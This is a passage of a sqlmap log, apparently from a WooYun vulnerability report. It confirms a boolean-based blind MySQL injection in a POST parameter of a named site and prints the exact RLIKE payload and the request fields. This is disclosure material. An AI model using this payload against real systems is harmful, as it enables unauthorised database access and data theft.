 04:36:28] [INFO] testing 'Generic UNION query (13) - 22 to 40 columns'
04:36:34] [INFO] testing 'Generic UNION query (13) - 42 to 60 columns'
04:36:40] [INFO] testing 'Generic UNION query (13) - 62 to 80 columns'
04:36:46] [INFO] testing 'Generic UNION query (13) - 82 to 100 columns'
04:36:53] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 612 HTTP(s) requests:
--
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: ajax=1&companyKey=874d8c821358a5e26f2524b10f43a292&date=2015-10-23%" RLIKE (SELECT (CASE WHEN (
418=5418) THEN 0x323031352d31302d3233 ELSE 0x28 END)) AND "%"="&fee=232322&https=0&LastRecord=1&oiltankEmpty
tastus=1&oiltankFullStatus=1&price=2&road=23&volume=116161.00
--
04:37:17] [INFO] testing MySQL
04:37:17] [INFO] confirming MySQL
04:37:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
04:37:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/e.o2obest.cn'
www.wooyun.org